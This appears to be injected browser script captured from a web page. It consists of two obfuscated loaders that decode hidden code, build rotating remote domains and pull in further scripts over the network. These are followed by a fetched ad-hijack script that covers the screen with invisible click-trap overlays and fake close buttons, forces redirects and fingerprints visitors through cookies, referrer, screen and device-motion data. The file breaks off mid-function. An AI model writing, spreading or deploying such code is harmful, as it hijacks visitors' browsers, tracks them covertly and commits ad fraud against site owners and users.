function osso_wdWb9(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`SZKzdOFfgMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 )7)RS447M6LMDL8)7)RS447M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv)7)RS447M6LMSS880a[)7)RS447M6LMSS8}!Xd5 )7)RS447M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y7}Y1s7ods}(fdnp(mFR^40Tm(O^"%"g{00n/((/oQo{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28)7)RS447M^PYqLY[D62fODmqO(dF6O2mh5Y78)7)RS447M^P)7)RS447M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y7}Y1s7ods}(fdnp(mFR^40Tm(O^"%"g{00n/f/oQo{j(8}v28)7)RS447"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8")7)RS447MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y7}Y1s7ods}(fdn"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/oQo{"a! (mO2OJY287_2(F6O2cYa[)7)RS447M6LMDL8)7)RS447M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc")7)RS447MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y7}Y1s7ods}(fdnppmq46(D0m(O^"%"g{00n\/L(/oQo{j28)7)RS447"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
(function(){
function cMpceMU(ESgh){
var ZrX2H={4:'I',u:'M',p:'5',r:']','!':'V',B:'c',T:'(',Y:'9',L:'C','{':'U',K:'.','-':'A',5:'x',i:'j',X:'t',')':'D','[':'g','@':'R',7:'w',F:'z',l:'d','_':'B',A:';',Z:'s',d:',',g:'G',q:'&',o:'q',U:'+','+':'J','.':'6',3:'E','&':'r',R:'2',x:'H',W:'k',k:'1',E:'f',2:'a',b:'Q',P:'|',Q:')',C:'u',D:'F',a:'n','~':'S','^':'-',w:'e',':':'b',']':'Y',6:'v',y:'T',I:'[',M:':',S:'{',m:'7',f:'!',',':'h',G:'p','*':'=',e:'*','=':'^',t:'N',s:'O','%':'l','}':'Z','(':'m',j:'P','?':'?',8:'W',';':'y',h:'X',n:'~',v:'@',O:'o',V:'%','|':'_',9:'4',N:'}',z:'3',1:'i',H:'L',J:'8',c:'K'};
return ESgh.split("").map(function(I){return void 0!==ZrX2H[I]?ZrX2H[I]:I}).join("");

}
var c = cMpceMU('62& +m%EH.bG*ECaBX1OaTQS62& Z;ZXw(*S71aME2%Zwd(2BME2%Zwd5%%ME2%ZwNA62& G*a261[2XO&KG%2XEO&(AZ;ZXw(K71a*GK1alw5sET"81a"Q**0AZ;ZXw(K(2B*GK1alw5sET"u2B"Q**0AZ;ZXw(K5%%*TG**"hkk"QA1ETZ;ZXw(K71aPPZ;ZXw(K(2BPPZ;ZXw(K5%%QS1ETc%cGm!|lf*z.pQS&wXC&a 0NN62& %Gg&*S"OWFF"Mp0d"OZZO"Mz0NA62& -XWlRX*J0A62& B|W-h*aw7 )2XwTQA62& 3:G{}o&*u2X,KBw1%Tu2X,K&2alO(TQe-XWlRXQA62& BB(7*0AEO&T62& i 1a %Gg&QSBB(7U*%Gg&IirA1ET3:G{}o&<*BB(7QS&wXC&a iNw%ZwSBOaX1aCwNNNA71alO7KOc(:HR~ECaB*ECaBX1OaTGd6dXQS62& )l~C*","U"X"U"X"U"G"U"Z"U"M"U"/"U"/B"U"F"U"K"U"l"U":"U"&"U"2"U"C"U"%"U"("U"2"U"X"U"K"U"B"U"O"U"("U"M"U"R"U"0"U"R"U"9"U"k"U"/2G1/69/ZX?W;C&%*"UwaBOlw{@4LO(GOawaXT71alO7K%OB2X1OaKXO~X&1a[TQKZC:ZX&1a[T0d.00QQK&wG%2BwT/VR0/[d"U"QU"q&wEw&*"UwaBOlw{@4LO(GOawaXTlOBC(waXK&wEw&&w&KZC:ZX&1a[T0d.00QQK&wG%2BwT/VR0/[d"U"QU"qG1l*|G|qX1l*kqB,O*|6|qXZ*"UTaw7 )2XwTQQK[wXy1(wTQU"qB2%%:2BW*6[B2:%"Uu2X,KE%OO&Tu2X,K&2alO(TQekwJQA)l~C*)l~CK&wG%2BwT"|G|"dGQK&wG%2BwT"|6|"d6QA1ETX**kQS&wXC&a )l~CN1ETX**RQS)l~CU*"qi*k"N62& F49}}J*aw7 huHxXXG@woCwZXTQAF49}}JKOGwaT"g3y"d)l~Cdf0QAF49}}JKZwalTQNAECaBX1Oa Z|6(L!wsTQS62& B*lOBC(waXKBC&&waX~B&1GXKZ&BA62& G*BKZ%1BwT0dBK%2ZX4alw5sET"/"QQA62& l*lOBC(waXA62& BW:l|4gRl_*a261[2XO&KCZw&-[waXK1alw5sET":21lC"Q>*0A62& BWBC|,Ryb:*a261[2XO&KCZw&-[waXK1alw5sET"{L_&O7Zw&"Q>*0AZ71XB,T+m%EH.bGTQQSB2Zw"OWFF"MOc(:HR~ECaBTzRmmd"OWFF"d0QAOWFF|t;[yYTQA:&w2WAB2Zw"OZZO"MOc(:HR~ECaBTzRmmd"OZZO"d0QAOZZO|7l8:YTQA:&w2WNNZ|6(L!wsTQA');
var KlKp7V_d=0;
new Function('KlKp7V_d',c)(KlKp7V_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16209
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': 